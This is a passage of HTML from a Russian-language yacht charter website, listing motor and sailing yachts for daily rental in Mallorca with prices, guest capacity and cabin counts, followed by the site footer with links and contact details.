                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Моторная яхта для 11 гостей+шкипер. Пальма де Майорка. Сдаётся в аренду по дням со шкипером и без. Доступно на полный день и полдня</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/axopar-37">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Azimut 50"
         data-price="1000"
         data-width="16">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-50/UXdaw_js6q2V_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-50/UXdaw_js6q2V_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-50/MJG0rvkyPSeF_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-50/MJG0rvkyPSeF_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-50/51_AQgKMIh6l_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-50/51_AQgKMIh6l_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">1 000 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/azimut-50">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Azimut 50
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Моторная яхта идеально подходит для однодневной аренды на Майорке с экипажем. Макс. 10 человек+2 экипажа</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/azimut-50">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Azimut 68"
         data-price="2500"
         data-width="22">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68/62wEXbvvXOif_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68/62wEXbvvXOif_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68/xxNjUEaYgRbq_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68/xxNjUEaYgRbq_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68/J-o6Sgur_dfA_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68/J-o6Sgur_dfA_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">2 500 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/azimut-68">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Azimut 68
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;8</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Откройте для себя мир роскоши в элегантной моторной яхте Azimut 68 длиной 21.60 мю Здесь вы найдете не только роскошный солярий, но и вместительный флайбридж.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/azimut-68">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Azimut 68 S"
         data-price="3870"
         data-width="22">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68-s/RSttr4ENto8g_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68-s/RSttr4ENto8g_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68-s/AXN5zeL6QaI1_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68-s/AXN5zeL6QaI1_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/azimut-68-s/dXieV4TUs84q_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/azimut-68-s/dXieV4TUs84q_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">3 870 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/azimut-68-s">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Azimut 68 S
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Фантастическая 22-метровая яхта  ✔︎ Водный мотоцикл ✔︎ Stand up Paddle ✔︎ Большой телевизор в гостиной ✔︎ Доступна для чартера в Пальма-де-Майорка €3.200 - €3.900 + НДС</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/azimut-68-s">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Baia 63"
         data-price="2200"
         data-width="20">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/bahia-azzurra/w-FozyQIyHfV_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/bahia-azzurra/w-FozyQIyHfV_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/bahia-azzurra/cST7CMfSQ4Jn_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/bahia-azzurra/cST7CMfSQ4Jn_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/bahia-azzurra/qKUI8gQcb-so_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/bahia-azzurra/qKUI8gQcb-so_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">2 200 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/baia-63">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Baia 63
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Baia 63 яхта спортивного стиля в аренду по дням на Майорке. Порт посадки: Puerto Portals. Вместимость 12 человек. 3 каюты + экипаж.</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/baia-63">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Bavaria 450"
         data-price="1000"
         data-width="13">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/bavaria-450/JIoEOjFbrMEB_1920x1080_gsWCoEBW.png" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/bavaria-450/JIoEOjFbrMEB_350x233_eiYH04o2.png">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/bavaria-450/96S_hCxXH2LG_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/bavaria-450/96S_hCxXH2LG_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/bavaria-450/9i5ry5CAAjJs_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/bavaria-450/9i5ry5CAAjJs_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">от </span>
                    <span class="price">1 000 € </span>
                    <span class="mini">/день </span>
                
            </div>
            
                <a href="/ru/propiedad/alquiler/bavaria-450">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Bavaria 450
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Аренда на день в Пальма-де-Майорка 🗓
✔︎Низкий сезон: 1000 евро.
✔︎Май и октябрь: 1000 евро.
 ✔︎Июнь и сентябрь 1300 евро.
 ✔︎Июль и август 1500 евро.
⎈ Шкипер и уборка: 350 евро</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/ru/propiedad/alquiler/bavaria-450">
                                подробнее >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

        </div>
    </div>



    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Популярное на Real Yacht Charter<br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-majorka">Аренда Катамарана на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-parusnoj-yahty-majorka"> Аренда Парусной яхты на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yacht-ibiza">Аренда яхты на Ибице</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yahty-na-den-ibiza-formentera">Аренда яхты на День на Ибице </a> <br>
<a href="https://www.realyachtcharter.com/ru/vecherinka-devichnik-yakhta-mayorka">Девичник на яхте на Майорке </a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yahty-na-den-majorka">Аренда яхты на День на Майорке</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-lodki-majorka">Аренда моторной лодки Майорка</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-lux-yachty-mallorca">Аренда VIP яхты Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-na-den-majorka">Катамаран на день Майорка</a> <br>Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/abbate-primatist-g46?">Яхта на Майорке с капитаном</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yaht-dlya-grupp-majorka">Праздник на яхте Майорка</a> <br><br>
<a href="https://www.realyachtcharter.com/ru/arenda-vip-yachty-ibiza">Аренда VIP яхты Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-yahty-ibiza">Моторная Яхта Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-motornoj-lodki-ibiza-formentera">Аренда лодки Ибица</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/bali-54-2021-ibiza">Катамаран с экипажем Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/a-montecarlo-66-fly">Яхта с водным мотоциклом Майорка</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-na-den-ibiza">Катамана на день Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-yaht-dlya-grupp-ibiza">Праздник на Яхте Ибица </a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-vip-yachty-ibiza">Вип яхты Ибица</a> <br>
a href="https://www.realyachtcharter.com/ru/propiedad/alquiler/de-antonio-yacht-d33">Аренда лодки Ибица</a> <br>
<a href="https://www.realyachtcharter.com/ru/arenda-katamarana-ibiza">Аренда Катамарана Ибица</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/ru/privacy/">Privacy</a></li>
<li><a href="/ru/legal/">Закон.уведомление</a></li>
<li><a href="/ru/blog/">Блог</a></li>
<li><a href="/ru/contacto">Контакты</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Все права защищены

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Как нас найти
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Телефон: +34 630659459
E-mail: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Файлы cookie помогают нам предоставлять наши услуги. С их помощью, вы соглашаетесь с нашим использованием куки.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                принимать
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="LhT72mIwzzKNtDdlnVd2YyB5A187cOLnfOOgs1PYcEm5AEWf1UhrqFZWy5BMhtrC">
            
                <a href="/ru/privacy/"
                   class="more-info">
                    Больше информации
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>
